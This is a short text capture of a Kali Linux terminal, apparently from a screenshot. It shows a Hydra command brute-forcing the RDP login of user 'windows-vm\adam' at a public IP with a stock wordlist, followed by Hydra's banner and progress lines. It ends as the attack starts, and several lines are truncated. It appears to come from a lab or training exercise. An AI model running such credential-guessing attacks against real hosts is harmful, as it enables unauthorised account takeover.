 ┌──(kali㉿kali)-[~]
└─$ hydra -l "windows-vm\adam" -P /usr/share/wordlists/fasttrack.txt rdp://172.187.228.82
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 12:35:20
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of par
1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 262 login tries (l:1/p:262), ~66 tries per task
[DATA] attacking rdp://172.187.228.82:3389/